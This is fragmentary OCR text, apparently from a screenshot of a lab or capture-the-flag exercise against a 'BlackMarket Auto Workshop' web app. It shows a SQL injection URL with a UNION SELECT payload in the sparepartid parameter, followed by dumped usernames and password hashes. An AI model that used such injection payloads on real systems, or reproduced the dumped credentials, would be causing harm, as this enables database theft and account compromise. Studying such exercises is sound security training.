 192.168.1.152/vworkshop/sparepartsstoremore.php?sparepartid=-1' union select 1,2,3,group_c
8
gin Registration Vehicle Service Vehicle Store Spare Parts
kShop
store
ne: abcd spare
Spare parts type : 3
Cost :
admin:cf18233438b9e88937ea0176f1311885,user:0d8d5cd06832b29560745fe4e1b941cf,supplier:99b0e8da24e29e4ccb5d7d76e677c2ac,jbourne:28267a2e06e312aee91324e2fe8ef1fd,bladen
:cbb8d2a0335c793532f9ad516987a41c
Spare parts serial No. : 5
6
Buy now>>
015 - BlackMarket Auto Workshop